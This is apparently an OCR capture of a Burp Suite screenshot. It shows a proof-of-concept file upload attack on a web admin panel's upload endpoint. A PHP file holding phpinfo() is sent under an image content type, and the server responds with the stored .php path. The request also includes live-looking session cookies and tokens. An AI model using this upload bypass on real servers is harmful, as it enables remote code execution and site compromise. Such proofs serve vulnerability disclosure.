 Burp Suite Professional v2021.4.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://120.27.12.1
Request
Pretty Raw \n Actions
1 POST /admin/common/upload.shtml HTTP/1.1
2 Host:
3 Content-Length: 200
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWzSsrWjAZcTpCUlB
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSIONID=631ee5e4-bcc6-4d1d-9f22-2d79b4925753.ce2oYTiFUdPoKqoGpI3j8Szldbk;
request_token=F7Bxdz0jjwTrPj6Vn2HOjJhklI6tZRngz8KMEi4TCE5iPOaw; pro_end=-1; ltd_end=-1; order=
id%20desc; memSize=3936; bt_user_info=
%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%22%2C%22data%22%3A%7B%22user
name%22%3A%22131****5193%22%7D%7D; sites_path=/www/wwwroot; rank=list; site_type=-1; backup_path
=/www/backup; SetName=; ChangePath=3; distribution=ubuntu; force=0; load_type=null; load_search=
undefined; load_page=1; pnull=1not_load; serverType=nginx; Path=
/www/wwwroot/ app/api/controller; PHPSESSID=kgqfgna9ackcglg3po1pikc8i2; usermember=
admin
13 Connection: close
14
15 ------WebKitFormBoundaryWzSsrWjAZcTpCUlB
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: image/png
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryWzSsrWjAZcTpCUlB--
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 08 Aug 2021 08:38:40 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 106
10
11 {
"id":"10",
"src":"\/uploads\/admin\/admin_thumb\/20210808\/715ff19f867ea21118e6fbbb14c74c26.php",
"code":2
}
INSPECTOR